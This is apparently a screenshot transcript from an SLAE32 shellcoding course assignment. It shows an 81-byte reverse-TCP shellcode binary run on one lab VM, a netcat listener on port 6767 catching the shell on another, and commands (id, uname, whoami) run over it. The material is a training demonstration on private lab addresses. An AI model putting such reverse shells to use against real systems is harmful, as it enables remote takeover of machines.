 rizal@rizal-VirtualBox: ~/Desktop/SLAE32/Assignments/Assignment-2-shell-reverse-tcp 184x41
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-2-shell-reverse-tcp$ ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 08:00:27:8a:1d:54
          inet addr:192.168.56.101  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe8a:1d54/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:139 errors:0 dropped:0 overruns:0 frame:0
          TX packets:97 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:16544 (16.5 KB)  TX bytes:14580 (14.5 KB)
rizal@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-2-shell-reverse-tcp$ ./shell-rev-tcp-6767-192-168-56-102
Shellcode Length:  81
proto [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
$ /sbin/ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 08:00:27:dd:59:20
          inet addr:192.168.56.102  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fedd:5920/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:67 errors:0 dropped:0 overruns:0 frame:0
          TX packets:30 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:8632 (8.4 KiB)  TX bytes:2842 (2.7 KiB)
$ nc -nvlp 6767
listening on [any] 6767 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 33370
id
uid=1000(rizal) gid=1000(rizal) groups=1000(rizal),4(adm),24(cdrom),27(sudo),30(
dip),46(plugdev),109(lpadmin),124(sambashare)
uname -a
Linux rizal-VirtualBox 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 U
TC 2012 i686 i686 i386 GNU/Linux
whoami
rizal
hostname
rizal-VirtualBox